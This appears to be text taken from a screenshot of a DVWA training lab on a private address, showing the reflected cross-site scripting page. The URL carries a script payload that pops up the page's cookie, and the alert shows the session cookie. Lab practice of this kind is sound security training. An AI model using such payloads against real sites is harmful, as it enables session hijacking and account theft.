 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
What's your name?
Submit
Hello
192.168.50.101
security=low; PHPSESSID=7ebf78b90a7b1130cb9ee3235f04cf8e
OK